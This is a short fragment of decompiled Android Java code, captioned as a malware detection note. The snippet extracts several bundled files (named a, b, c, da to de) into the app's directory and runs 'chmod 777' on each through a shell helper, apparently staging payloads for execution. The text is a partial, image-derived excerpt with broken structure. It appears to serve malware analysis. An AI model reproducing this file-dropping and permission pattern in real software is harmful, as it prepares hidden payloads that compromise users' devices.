 return bool1;
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "a" });
bool2 = a(paramContext, "b", c(paramContext) + "/" + "b");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "b" });
bool2 = a(paramContext, "c", c(paramContext) + "/" + "c");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "c" });
bool2 = a(paramContext, "da", c(paramContext) + "/" + "da");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "da" });
bool2 = a(paramContext, "db", c(paramContext) + "/" + "db");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "db" });
bool2 = a(paramContext, "dc", c(paramContext) + "/" + "dc");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "dc" });
bool2 = a(paramContext, "dd", c(paramContext) + "/" + "dd");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "dd" });
bool2 = a(paramContext, "de", c(paramContext) + "/" + "de");
bool1 = bool2;
} while (!bool2);
b.a(new String[] { "chmod", "777", c(paramContext) + "/" + "de" });
return bool2;
Malware detct: try to set permission
for shell script